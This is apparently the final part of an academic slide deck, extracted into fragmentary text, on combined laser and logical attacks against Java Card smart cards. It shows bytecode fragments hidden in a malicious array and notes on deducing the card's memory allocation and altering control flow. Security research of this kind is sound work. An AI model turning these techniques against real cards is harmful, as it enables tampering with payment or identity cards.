<span id="page-41-0"></span>

<span id="page-42-0"></span>

### To a hostile array CodeDump!!!

#### But we do not know where our array is stored

- $\bullet$  The card can be stressed by installing / deleting different applets with different sizes to deduce the allocation policy;
- In the tested cards, the best fit algorithm places the static array just after the methods.



<span id="page-43-0"></span>

return static\_short\_value;





<span id="page-44-0"></span>

#### 7D 8000 getstatic\_s 8000 78 sreturn

# <span id="page-45-0"></span>ARRAY HEADER 7D80 0078

7D 8000 getstatic\_s 8000 78 sreturn

<span id="page-46-0"></span>ARRAY HEADER 0000 0000 0000 0000 0000 00 0000 0000 0000 . . . 0000 0000 00 0000 0000 0000 0000 0000 00 0000 7D80 0078

<span id="page-47-0"></span>

# Let's play with the card!



<span id="page-48-0"></span>

# Let's play with the card!



# About the laser beam

#### In the first attack

- We can change the Java Card Control Flow Graph
- Without an embedded BCV

#### In the last attack

- We can change the Java Card Control Flow Graph
- With an embedded BCV

#### <span id="page-49-0"></span>The malicious array can contain what you want!

<span id="page-50-0"></span>

- 2 [Logical attacks](#page-9-0)
- 



# All good things come to an end

- We explained few logical and combined attacks;
- Combined attack is our future:
- We also use Lasers as Jedi do;



[Introduction](#page-2-0) [Logical attacks](#page-9-0) [Combined attacks](#page-36-0) [Conclusion](#page-50-0)

# You did not see anything

# Thank you for your attention! Have you any questions?



<span id="page-52-0"></span>[aina.razafindralambo](mailto:aina.razafindralambo@etu.unilim.fr)@etu.unilim.fr [guillaume.bouffard@xlim.fr](mailto:guillaume.bouffard@xlim.fr) <http://secinfo.msi.unilim.fr>